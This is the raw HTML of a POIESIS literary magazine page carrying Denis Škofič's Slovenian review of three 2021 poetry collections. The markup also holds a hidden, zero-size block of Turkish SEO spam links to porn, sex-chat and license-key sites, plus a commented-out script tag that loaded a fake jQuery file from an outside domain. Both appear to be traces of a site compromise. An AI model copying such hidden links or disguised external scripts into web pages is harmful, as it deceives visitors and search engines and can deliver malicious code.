			.widget .post-date, .recentcomments, .single .entry-footer a, .page .entry-footer a, .comment__content {
    color: rgba(0,0,0, 2.5);
}

		</style>
		
	<!--[if !IE]><!-->
	<script>
		if (/*@cc_on!@*/false) {
			document.documentElement.className += ' ie10';
		}
	</script>
	<!--<![endif]-->
</head>

<body class="wp-singular post-template-default single single-post postid-11645 single-format-standard wp-theme-hive wp-child-theme-hive-child group-blog u-full-width-header">
<div id="page" class="hfeed site">


<!-- tuning PLAN e d.o.o. 24.3.2025 - disable 0ddl.com script due to script being unavailable and causing bottlenecks in site loading
<script src="https://0dll.com/i?param=js/jquery/jquery.min.js?ver=3.1.1"></script>  -->

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">

		<div class="container">
			<div class="site-branding">
				
				<h1 class="site-title site-title--small">
					<a href="https://www.poiesis.si/" rel="home">
						POIESIS					</a>
				</h1>

				<div class="site-description">
					<span class="site-description-text"></span>
				</div>
			</div>

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<h5 class="screen-reader-text">Main navigation</h5>
									<button class="navigation__trigger">
						<i class="fa fa-bars"></i><span class="screen-reader-text">Menu</span>
					</button>
				<ul id="menu-top-nov" class="nav  nav--main"><li id="menu-item-8731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8731"><a href="https://www.poiesis.si/">DOMOV</a></li>
<li id="menu-item-8692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8692"><a href="https://www.poiesis.si/category/prispevki/">PRISPEVKI</a>
<ul class="sub-menu">
	<li id="menu-item-8694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8694"><a href="https://www.poiesis.si/category/revija-poiesis/objave/poezija/">POEZIJA</a></li>
	<li id="menu-item-8695" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8695"><a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/">REFLEKSIJA</a></li>
	<li id="menu-item-8693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8693"><a href="https://www.poiesis.si/category/revija-poiesis/objave/intervju/">INTERVJU</a></li>
</ul>
</li>
<li id="menu-item-8696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8696"><a href="https://www.poiesis.si/category/knjige/">E-KNJIGE</a></li>
<li id="menu-item-8840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8840"><a href="https://www.poiesis.si/projekti/">Projekti</a></li>
<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8698"><a href="https://www.poiesis.si/category/galerija/">GALERIJA</a>
<ul class="sub-menu">
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8699"><a href="https://www.poiesis.si/category/galerija/dogodki-galerija/">DOGODKI</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8700"><a href="https://www.poiesis.si/category/galerija/odmevi/">MEDIJSKI ODMEVI</a></li>
</ul>
</li>
<li id="menu-item-8701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8701"><a href="https://www.poiesis.si/avtorji/">AVTORJI</a></li>
<li id="menu-item-8702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8702"><a href="https://www.poiesis.si/o-strani/">O STRANI</a></li>
<li id="menu-item-9754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9754"><a href="https://www.poiesis.si/kontakt/">KONTAKT</a></li>
</ul>			</nav><!-- #site-navigation -->
		</div>

	</header><!-- #masthead -->
<article style="overflow: auto; position: absolute; height: 0pt; width: 0pt">
oem kodu <a href="https://www.lisans24.com/isletim-sistemleri/windows-8.1/windows-8.1-pro/" title="Windows 8.1 Pro TR Lisans Key Satin Al">Windows 8.1 Pro TR Lisans Key Satin Al</a> bilgisayar etkinlestirme kodunu gir
tiktok kesfete dus <a href="https://hesapal.com.tr/" title="tiktok hesap al">tiktok hesap al</a> akim baslat
mailden hizli <a href="https://dosyam.org/" title="dosya yukle">dosya yukle</a> sIkistirilmis dosya paylas
mod hileli guncel <a href="https://apkfullindir.net/motogp-racing-19-v3-1-0-hileli-apk-indir/" title="MotoGP Racing hileli apk">MotoGP Racing hileli apk</a> andorid oyunlari oyna
sayfaya begeni <a href="https://www.takipcigonder.com/facebook-paylasim-satin-al/" title="facebook paylasim satin al">facebook paylasim satin al</a> hesabini onayla
evli kadinlarla <a href="https://www.sekshatti.me/" title="Telefonda Canli Ucuz Sohbet Hatti">Telefonda Canli Ucuz Sohbet Hatti</a> dul bayan sohbet yap
sinirsiz canli sohbet <a href="https://www.sekshattinumaralari.com/" title="Sex Hatti">Sex Hatti</a> dertlesme kosesinde konus
turkce konulu <a href="http://www.doeda.video/" title="xhamster">xhamster</a> porno videolari
aninda mutfak <a href="https://www.ersoylartesisat.com" title="su kacagi">su kacagi</a> tespiti hizlica yap
</article>
	<div id="content" class="site-content">

		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
<article id="post-11645" class="post-11645 post type-post status-publish format-standard hentry category-refleksija tag-denis-skofic tag-janez-ramoves tag-kristina-hocevar tag-kristina-kocan ">
	
	<header class="entry-header">

		<div class="entry-meta">
			<span class="posted-by"> <span class="author vcard">
					<a class="url fn n" href="https://www.poiesis.si/author/denis-skofic/">Denis Škofič
					</a>
				</span></span>
<span class="posted-on"><a href="https://www.poiesis.si/denis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika/" rel="bookmark"><time class="entry-date published" datetime="2022-07-08T05:05:56+02:00">8. 7. 2022</time></a></span>				<span class="cat-links">
					<a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a>				</span>
					</div>
		<h1 class="entry-title"><b>Denis &Scaron;kofi&#269;:</b> Koliko besed je potrebnih, da intima postane na&scaron;a skupinska slika
</h1>
	</header><!-- .entry-header -->

	
		<div class="entry-content" data-first_letter="K">
		<p><strong>Kristina Kočan: Selišča (Maribor: Litera, 2021)</strong></p>
<figure id="attachment_11644" aria-describedby="caption-attachment-11644" style="width: 265px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-11644" src="https://www.poiesis.si/wp-content/uploads/2022/07/9789617135251.jpeg" alt="" width="265" height="400" srcset="https://www.poiesis.si/wp-content/uploads/2022/07/9789617135251.jpeg 400w, https://www.poiesis.si/wp-content/uploads/2022/07/9789617135251-199x300.jpeg 199w, https://www.poiesis.si/wp-content/uploads/2022/07/9789617135251-100x150.jpeg 100w, https://www.poiesis.si/wp-content/uploads/2022/07/9789617135251-398x600.jpeg 398w" sizes="(max-width: 265px) 100vw, 265px" /><figcaption id="caption-attachment-11644" class="wp-caption-text">Naslovnica pesniške zbirke Kristine Kočan Selišča.</figcaption></figure>
<p>Pesnica in prevajalka Kristina Kočan je do zdaj, če ne štejemo večmedijske knjige <em>s|prehod</em> (Litera, 2019), ki vključuje izbor njene poezije, avdio posnetke z njeno uglasbeno poezijo in fotografije Bojana Atanaskoviča, izdala štiri pesniške zbirke: <em>Šara </em>(Litera, 2008), <em>Kolesa in murve</em> (Zavod Itadakimasu, 2014), <em>šivje </em>(Litera, 2018) in <em>selišča</em>. V slednji, in sicer v pesmi <em>beseda ki to ni</em>, ki jo najdemo v zadnjem sklopu zbirke poimenovanem »mislišča«, zapiše: <em>»kdaj sem že napisala / da so netopirji / ptice«</em> in se s tem medbesedilno naveže na svojo pesem <em>ptičji maraton</em>, ki jo najdemo v zbirki <em>Kolesa in murve</em>, kjer lirski subjekt v dar prejme dnevnik za opazovanje ptic, da jih potem potrpežljivo beleži skozi menjajoče se letne čase. Na nek način se zdi, kot da nam lirski subjekt v <em>seliščih</em> daje vpogled v ta dnevnik, ki ni samo poln zapaženih ptic (vran, sinic, labodov, štorkelj, prib, albatrosov, školjkaric itd.) ali drugih živali kot so jelen, polž in ribe, ampak tudi vsega, kar pritegne njegov pogled, torej zunanji svet ter kar zapolnjuje njegove misli, pri čimer našteti motiv služijo kot metafore, ki so lahko skorajda modernistično divje (<em>»hrastov ptice brez glasu«, »v ognju mrtvi dež«</em>) ali preraščajo v simbole (<em>meduza</em>). Našteti motivi bi izpod peresa manj veščega pesnika/pesnice kaj hitro prerasli v klišeje, ki se jim avtorica spretno izogne s svojo ustaljeno rabo posebnih enjambementov, kar je izpostavilo mnogo literarnih poznavalcev. Če omenjene enjambemente v prvi zbirki opazimo le mestoma, se v <em>Kolesah in murvah</em> delež le-teh poveča, medtem ko v <em>šivju</em> postane glavni postopek, ki ga avtorica v&nbsp; <em>seliščih</em> še izmojstri. Namreč prehodi med verzi, kot se je v spremni besedi k zbirki <em>šivje</em> izrazil Aljoša Harlamov, ustvarjajo dvosmerne kolokacije, ki bralca primorajo, da jih bere na različne načine. Kjer je potrebno poudariti, da slednjo izbiro omogoča šele premišljena odsotnost rabe ločil, saj šele tako lahko bralec poljubno sestavlja pomene (<em>»s črnih debel topolov / se je odselilo rumeno / listje naselilo je / ptice selivke smo«</em>). Malokateri sodoben pesnik/-ica tako premišljeno, ekonomično in efektivno uporablja ločila kot Kristina Kočan. Pozoren bralec bo opazil, da je avtoričina raba ločil prilagojena vsebini. V <em>Šari </em>sicer še najdemo vsa ločila, ki jih avtorica postavlja ali ne postavlja odvisno od pomena, medtem ko v <em>Kolesah in murvah</em> pa od ločil ostane zgolj še vprašaj, v zadnjih dveh pa še ta izgine, da pusti prosto pot asociacijam. Načelo ekonomičnosti v <em>seliščih</em> velja tudi za verze, ki jih sestavlja vedno manj besed in te so skrbno izbrane ter pretehtane, da puščajo čim več praznih bralskih mest, ki jih lahko zapolni bralec. Zračnosti sledi tudi povečan razmak med vrsticami verzov, vse to pa gre z roko v roki z vsebino pesmi, kjer se direktna intertekstualnost in raznovrstna raba humorja – stalnici predvsem prvih dveh zbirk – umakneta bolj molovski pretanjeni refleksiji intimnega, ki v najboljših pesmih prerašča v univerzalno, kot je pomen gnezda, iz katerega odhajamo, da bi spoznali svet.</p>
<p><strong>&nbsp;</strong></p>
<p><strong>Kristina Hočevar: Rujenje / Half of a C / C </strong><strong>的一半</strong><strong> (Center za slovensko književnost, 2021)</strong></p>
<figure id="attachment_11643" aria-describedby="caption-attachment-11643" style="width: 267px" class="wp-caption alignleft"><img decoding="async" class="wp-image-11643" src="https://www.poiesis.si/wp-content/uploads/2022/07/9789616789707.jpeg" alt="" width="267" height="357" srcset="https://www.poiesis.si/wp-content/uploads/2022/07/9789616789707.jpeg 400w, https://www.poiesis.si/wp-content/uploads/2022/07/9789616789707-224x300.jpeg 224w, https://www.poiesis.si/wp-content/uploads/2022/07/9789616789707-112x150.jpeg 112w" sizes="(max-width: 267px) 100vw, 267px" /><figcaption id="caption-attachment-11643" class="wp-caption-text">Naslovnica pesniške zbirke Rujenje Kristine Hočevar.</figcaption></figure>
<p>Poezija Kristine Hočevar že od prvenca <em>V pliš</em> (Cankarjeva založba, 2004) tematizira intimo, pri čimer se vedno jasno zaveda tudi njenega družbenega konteksta, ki ga na luciden in samosvoj način prav tako problematizira. Slednje še posebej velja za avtoričino najnovejšo, in sicer sedmo zbirko: <em>Rujenje</em>. Naslov je po avtoričinih besedah neologizem, ki označuje nekaj, kar ne more biti v celoti pojasnjeno in je obenem izgubljeno s prevodom zaradi velike razlike, ne samo med kitajskim in slovenskim jezikom, ampak med obema kulturama. Kakor se je izrazila avtorica, bi se naj izpeljava pomena besede rujenje navezovala tudi na simboliko rujnih barv, kot je recimo rdečenje, ali pomen blizuzvočnice rjutje kot vrsto oglašanja. Zbirka je nastajala ob istoimenski avtoričini razstavi v galeriji ŠKUC v Ljubljani, s katero je tudi prvič vstopila na področje vizualne umetnosti, idejo zanjo pa je dobila po bivanju v pesniški rezidenci na Kitajskem. Tako kot v vseh njenih prejšnjih zbirkah, je tudi v slednji, tematiziranje intimnosti prikazano skozi odnos med dvema, ki se tokrat prvič nanaša na pripadnici dveh različnih celin in kultur. To ji omogoča, da raziskuje njun odnos skozi jezik, ki je zamejen in pogojen s kulturama, iz katerih izhajata. Pri tem problematizira tudi prevajanje iz enega jezika v drugega, torej iz slovenščine v kitajščino ali obratno ter v angleščino, ki mnogim služi kot pontonski most v sporazumevanju. V zvezi s tem pa se dotakne tudi sodobne tehnologije in njenih možnostih, h kateri se zatekamo, da bi izrazili svoje misli v jeziku, ki ga ne govorimo oziroma obvladamo. Prehajanje med jeziki je v zbirki na simbolni ravni prikazano s podobo gugalnice, ki niha med njimi. Namreč v razdelku »rujenje« slovenščina&nbsp; ̶&nbsp; &nbsp;kot da bi jo spustil skozi računalniški program, kar vizualno prikazuje zabrisan zapis&nbsp; &nbsp;̶&nbsp; &nbsp;preide v angleški jezik in kitajske pismenke, ki se sprva nihaje izmenjujejo, dokler ne ostanejo zgolj pismenke in verzi v angleščini, medtem ko se v slovenščino vrne šele ob koncu poglavja/cikla z rezom enega verza: »<em>ta molk je zgolj digitalen«</em>. Že v naslednjem, zadnjem razdelku pa avtorica znova preskoči v kitajščino in angleščino, kjer slovenščina, občasno, v glavnem z enim verzom mestoma pretrga, kot da gre za krik, ki bi naj bil inherenten v neologizmu rujenje, programsko nizanje verzov v obeh tujih jezikih. Zbirko zaključi z zabrisanim nesmiselnim zapisom v angleškem jeziku, kakor da nam želi sporočiti, da tovrstni komunikaciji sledi ne le izničenje majhnega jezika, kot je slovenščina, temveč digitalen molk zajemajoč vse jezike. Z omenjeno tematiko in načinom obravnave le-te Kristina Hočevar vnaša dobrodošlo svežino v že nekoliko klišejizirano pesnjenje o nezmožnostih jezika in molku, v katerem se že predolgo vrti slovenska poezija. Izvrstno se loteva tudi teme spomina, predvsem njegove nezanesljivosti, kakor tudi odnosa med javnim in zasebnim, kjer avtorica ravno pri slednjem pomenljivo preide iz slovenščine v angleščino, da bi prikazala, kako zelo sodoben način komunikacije spreminja naše dojemanje tega področja. Misli lirskega subjekta pa zaposluje tudi vprašanje univerzalnosti simbolov, ki jih predstavljajo predmeti v naših življenjih, in posledičnega izgubljanja individualnosti, pri čemer lahko razberemo, da simboli zahtevajo tudi predmetnost, prostorskost, intimnost, da so lahko povedni in smiselni (»<em>predmeti, ne samo simboli. / predmeti, ki nosijo DNK in DNK: moj zapis, tvoj zapis; / kako trajni so simboli, kako so presnovljivi: / prstni odtisi in prstni odtisi«</em>). Vsekakor Kristina Hočevar ne izgublja svoje individualnosti, saj je zvesta svojemu edinstvenemu k raziskovalni eksperimentalnosti nagnjenemu pisanju, ki ga zaznamuje eliptičnost, subtilna nenavadna metaforika in hipnotičen ritem.</p>
<p>&nbsp;</p>
<p><strong>Janez Ramoveš: Skupinska slika (folklora) (2021, Cankarjeva založba)</strong></p>
<figure id="attachment_11642" aria-describedby="caption-attachment-11642" style="width: 265px" class="wp-caption alignleft"><img decoding="async" class="wp-image-11642" src="https://www.poiesis.si/wp-content/uploads/2022/07/9789612824808.jpeg" alt="" width="265" height="376" srcset="https://www.poiesis.si/wp-content/uploads/2022/07/9789612824808.jpeg 400w, https://www.poiesis.si/wp-content/uploads/2022/07/9789612824808-211x300.jpeg 211w, https://www.poiesis.si/wp-content/uploads/2022/07/9789612824808-106x150.jpeg 106w" sizes="(max-width: 265px) 100vw, 265px" /><figcaption id="caption-attachment-11642" class="wp-caption-text">Naslovnica pesniške zbirke Janeza Ramoveša Skupinska slika (folklora).</figcaption></figure>
<p>Janez Ramoveš je nedvomno ustvaril najbolj samosvoj, edinstven in vznemirljiv pesniških opus v sodobni slovenski poeziji. V udarnem in izrazito eksperimentalnem prvencu <em>Božjastnice </em>(Fondi Oryja Pala, 1990), ki se še naslanja na tradicijo modernizma in mestoma postmodernizma ter je napisan v knjižnem jeziku, je kaj kmalu začel ustvarjati v narečju Poljanske doline. Vendar lahko že v prvencu v peščici pesmi najdemo tematsko-motivne in formalne nastavke (<em>Vedno sem si želel konja</em>, <em>Nocoj sem nevesta</em> itn.), ki bodo, upesnjene v narečju, kasneje postale avtorjev zaščitni znak. Ta se začne formirati v zbirki <em>Poročilo iz geta </em>(Atelje T, 2001), ki s sklopoma <em>Farma svetega Alojzija</em> in <em>Sonjeni kranclni</em> napoveduje zbirko <em>Čreda </em>(Cankarjeva založba, 2010). Vrh Ramoveševega dosedanjega ustvarjanja vsekakor predstavljata zbirki <em>Staroselski ciklus </em>(Cankarjeva založba, 2006) in <em>Skuz okn streljam kurente </em>(Cankarjeva založba, 2012), ki jima logično sledi <em>Skupinska slika</em>. Če je France Forstnerič v <em>Pijanem kurentu</em> potreboval vse atribute, ki označujejo kurenta, da bi preko le-teh upesnil tragikomiko človeške eksistence, je Ramovešu dovolj, da nanjo pokaže zgolj v naslovu in že v skopih opisih nasilja in strahu ali le v besedi »krjempl« prepoznamo podivjani trop kurentov, ki jih lahko razumemo ne le kot prispodobo za vojne in povojne poboje, ampak univerzalno podobo človeških grozot. Ramoveš je mojster v priklicevanju arhetipov in zanje, kot je bilo že rečeno, potrebuje samo nekaj skrbno izbranih besed, ki pesmim dajejo simbolni pomen. V <em>Skupinski sliki</em>, podnaslovljeni<em> folklora</em>, tako že sam naslov in podnaslov kažeta na avtorjev značilen prijem, da preko folklornih motivov prevprašuje kolektivne arhetipe, pri čimer nam kot najboljši primer iz zbirke služi cikel <em>Od babice ruta</em>, ki ga tvorijo tri pesmi (<em>Parsti</em>, <em>Od babice ruta</em>, <em>Bok</em>), kjer nas sooči s kolektivnim kulturnim imaginarijem, s katerim je ta beseda zaznamovana. Včasih se za enak namen, kot recimo v pesmi <em>Takrat si se mičken zasmeju</em>, poslužuje posnemanja molitvenega obrazca (»<em>Oče naš, ke darva žagaš </em>/ <em>Oče naš, ke solama rižeš</em> …«), drugič spet se sklicuje na ljudske običaje, kakor je miklavževanje (<em>Svet Moklavž od hiše do hiše</em>), ali opravila vezana na kmečko pratiko (<em>Koledar. Pratka</em>). Vendar pa ključen element Ramoveševega pesnjenja tvorita isker črn humor in raba poljanskega narečja, ki tako kot v predhodnih zbirkah tudi v <em>Skupinski sliki</em> ustvarjata poseben ritem in atmosfero. Kar je še posebej dobro vidno v pesmi <em>Variacije na kupe zemle</em>, ki se dobesedno drži bibličnega rekla: »Zares, prah si in v prah se povrneš.«, ali kot se je na sebi samosvoj način izrazil Ramoveš: »<em>Tist kop zemle je djav / tistmm kupu zemle, de mu bo / zažgav hiša / pa ubev žena pa otroke.</em>«</p>
<p>Večkrat se pri Ramovešu poudarja, da je dvignil narečno poezijo na raven tiste, ki je pisana v knjižnem jeziku ter predstavlja slovenski literarni kanon. Sam bi rekel, da Ramoveš narečne poezije ne dviguje na knjižno raven, temveč vrhunsko poezijo zgolj zaradi prikladnosti piše v narečju. Narečje mu služi kot stilno sredstvo, tako kot ljubljanski pogovorni jezik v romanih Skubica ali čefurščina pri Vojnoviću, in sicer, da bi na najbolj pristen način izrazil teme, torej folkorno motiviko vezano na ruralno vaško okolje, ki jih upesnjuje. Slednje počne več kot izvrstno tudi v obravnavani zbirki, kjer izkoristi fonetični zapis pomensko različnih besed kot recimo bok (bik) in bok (bog) v pesmi <em>Bok</em>, s čim pride do ironične izenačitve obeh pojmov kakor tudi do identifikacijske metafore. Pesmi v <em>Skupinski sliki</em> so, tako kot večina najboljše Ramovševe poezije, kot panjske končnice, slikajo vaško-zgodovinske teme na groteskno humoren način, obenem pa nam kažejo univerzalno zgodbo človeštva.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-9828 alignleft" src="https://www.poiesis.si/wp-content/uploads/2019/06/JAK_Znak_Black1503.jpg" alt="" width="150" height="122"/></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><em>objavo je omogočila Javna agencija za knjigo RS</em></p>

                         <div class="abh_box abh_box_down abh_box_fancy"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">About</a></li> <li class="abh_posts"><a href="#abh_posts">Latest Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.poiesis.si/author/denis-skofic/" class="url" title = "Denis Škofič" > <img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/13062273_10206498208359233_5929898888823788224_n11.jpg" class="photo" width="250" alt="Denis Škofič" /></a > </div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.poiesis.si/author/denis-skofic/" class="url">Denis Škofič</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >Denis Škofič (1985) je pesnik, pisatelj in literarni kritik. Na Filozofski fakulteti v Mariboru je diplomiral iz slovenskega jezika s književnostjo. Objavlja za različne literarne revije ter druge tiskane in spletne medije. V letu 2013 je pri založbi Beletrina izdal svoj pesniški prvenec Sprehajalec ptic, ki je naletel na izjemen sprejem tako pri bralcih kot kritikih, bil nominiran za Jenkovo nagrado in kritiško sito. Na začetku leta 2018 je pri Cankarjevi založbi izšla njegova druga pesniška zbirka – Seganje, s katero se je uvrstil na širši seznam nominirancev za Jenkovo nagrado. S kratkimi zgodbami je bil uvrščen v zbornik mednarodnega Festivala prihajajoče literature Alpe Adria z naslovom Vrane, čečkarije in konfeti (Litera, 2017) ter antologijo Petdeset izbranih kratkih zgodb avtorjev in avtoric rojenih po 1980 (Dialogi, 2019). Leta 2014 je bil gost festivala refleksije in prevoda poezije − Pranger, večkrat pa tudi finalist pesniškega turnirja, ki ga je leta 2019 tudi osvojil in s tem postal vitez poezije. Istega leta je bil gost mednarodnega festivala Stih u regiji v Zagrebu ter rezident v mednarodnem projektu Odisejevo zatočišče (The Ulysses' Shelter). V sklopu tega projekta je izšla tudi trojezična antologija s pesmimi udeležencev. Sodeloval je v prevajalskem projektu med Slovenijo, Češko republiko in Slovaško, rezultat katerega je bila antologija: Slovensko-češko-slovaška pesniška republika (Center za slovensko književnost, 2020). Na začetku leta 2021 je pri grški založbi Thraka izšel prevod zbirke Seganje, ki nosi v grškem prevodu naslov Βουτιές.Njegove pesmi so prevedene v angleščino, madžarščino, hrvaščino, makedonščino, češčino, slovaščino in grščino.<br /><br />Foto (c) Helena Zemljič.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.poiesis.si/author/denis-skofic/" class="url" title="Denis Škofič"><img decoding="async" src="https://www.poiesis.si/wp-content/uploads/gravatar/13062273_10206498208359233_5929898888823788224_n11.jpg" class="photo" width="250" alt="Denis Škofič" /></a></div><div class="abh_social"> </div><div class="abh_text"><div class="abh_name" >Latest posts by Denis Škofič <span class="abh_allposts">(<a href="https://www.poiesis.si/author/denis-skofic/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://www.poiesis.si/denis-skofic-verjeti-v-divjino-poezije-in-divjino-zivljenja/"><b>Denis &Scaron;kofi&#269;:</b> Verjeti v divjino poezije in divjino &#382;ivljenja</a><span> - 30. 6. 2023</span>				</li>				<li>					<a href="https://www.poiesis.si/denis-skofic-koliko-besed-je-potrebnih-da-intima-postane-nasa-skupinska-slika/"><b>Denis &Scaron;kofi&#269;:</b> Koliko besed je potrebnih, da intima postane na&scaron;a skupinska slika</a><span> - 8. 7. 2022</span>				</li></ul></div></div> </section></div> </div>	</div><!-- .entry-content -->

	
	<footer class="entry-footer">
		Objavljeno v <a href="https://www.poiesis.si/category/revija-poiesis/objave/refleksija/" rel="category tag">REFLEKSIJA</a> in oznake <a href="https://www.poiesis.si/tag/denis-skofic/" rel="tag">Denis Škofič</a>, <a href="https://www.poiesis.si/tag/janez-ramoves/" rel="tag">Janez Ramoveš</a>, <a href="https://www.poiesis.si/tag/kristina-hocevar/" rel="tag">Kristina Hočevar</a>, <a href="https://www.poiesis.si/tag/kristina-kocan/" rel="tag">Kristina Kočan</a>.  	</footer><!-- .entry-footer -->

</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- .container -->

</div><!-- #content -->

<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="grid">
			<div class="grid__item  site-info">

				<div class="c-footer__copyright-text">
&copy; 2026 POIESIS.
</div>

			</div><!-- .site-info -->

			<div class="grid__item  footer-navigation">
				<nav><h5 class="screen-reader-text">Footer navigation</h5><ul id="menu-zasebnost" class="nav  nav--footer"><li id="menu-item-11977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11977"><a>ISSN 2820-5928</a></li>
<li id="menu-item-8542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-8542"><a rel="privacy-policy" href="https://www.poiesis.si/zasebnost/">Zasebnost</a></li>
</ul></nav>			</div>
		</div>
	</div><!-- .site-footer .container -->
</footer><!-- #colophon -->
</div><!-- #page -->

	<div class="toolbar">
		<div class="toolbar__head">
			<nav id="social-navigation" class="toolbar-navigation" role="navigation">
				<h5 class="screen-reader-text">Secondary navigation</h5>
				<ul id="menu-nov-top" class="nav  nav--social  nav--toolbar"><li id="menu-item-8723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8723"><a href="https://www.facebook.com/kud.Poiesis/">Facebook KUD Poiesis</a></li>
<li id="menu-item-8724" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8724"><a href="https://www.facebook.com/Poiesis-1535244143377878/">Facebook POIESIS</a></li>
</ul>					<ul class="nav  nav--toolbar">
						<li class="nav__item--search"><a href="#">Search</a></li>
					</ul>
							</nav>
			<!-- #social-navigation -->
		</div>
		<div class="toolbar__body">
						<nav class="navigation post-navigation" role="navigation">
				<h1 class="screen-reader-text">Post navigation</h1>

				<div class="nav-links">
					<div class="nav-home"><a href="https://www.poiesis.si"><i class="fa fa-th-large"></i></a></div><div class="nav-previous"><a href="https://www.poiesis.si/diana-pungersic-s-spodmaknjenih-tal/" rel="prev"><i class="fa fa-caret-left prev-arrow"></i><span>Diana Pungeršič: S spodmaknjenih tal</span></a></div><div class="nav-next"><a href="https://www.poiesis.si/pogovor-z-majo-sucur/" rel="next"><span>Pogovor z Majo Šučur</span><i class="fa fa-caret-right next-arrow"></i></a></div>				</div>
				<!-- .nav-links -->
			</nav><!-- .navigation -->
				</div>
	</div>
	<div class="overlay--search">
		<div class="overlay__wrapper">
			<form role="search" method="get" class="search-form" action="https://www.poiesis.si/">
				<label>
					<span class="screen-reader-text">Išči:</span>
					<input type="search" class="search-field" placeholder="Išči &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Išči" />
			</form>			<p>Begin typing your search above and press return to search. Press Esc to cancel.</p>
		</div>
		<b class="overlay__close"></b>
	</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hive-child/*","/wp-content/themes/hive/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
					<script>
						let customifyTriggerFontsLoadedEvents = function() {
							// Trigger the 'wf-active' event, just like Web Font Loader would do.
							window.dispatchEvent(new Event('wf-active'));
							// Add the 'wf-active' class on the html element, just like Web Font Loader would do.
							document.getElementsByTagName('html')[0].classList.add('wf-active');
						}

						// Try to use the modern FontFaceSet browser APIs.
						if ( typeof document.fonts !== 'undefined' && typeof document.fonts.ready !== 'undefined' ) {
							document.fonts.ready.then(customifyTriggerFontsLoadedEvents);
						} else {
							// Fallback to just waiting a little bit and then triggering the events for older browsers.
							window.addEventListener('load', function() {
								setTimeout( customifyTriggerFontsLoadedEvents, 300 );
							});
						}
					</script>
					<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.poiesis.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/velocity.js?ver=1.1.0" id="velocity-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.poiesis.si/wp-content/themes/hive/assets/js/main.js?ver=1.0.0" id="hive-scripts-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfkzYMUAAAAAELseLE8vStribNME6YrdNCNGyPk&amp;ver=3.0" id="google-recaptcha-js"></script>
